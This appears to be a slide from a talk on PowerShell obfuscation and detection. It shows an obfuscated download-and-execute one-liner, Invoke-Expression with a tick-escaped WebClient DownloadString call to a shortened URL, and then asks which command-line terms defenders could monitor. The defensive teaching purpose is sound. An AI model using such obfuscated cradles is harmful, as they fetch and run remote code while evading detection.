 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• There aren't any aliases for New-Object cmdlet, so shouldn't this be safe to trigger on?
If only PowerShell wasn't so helpful…
 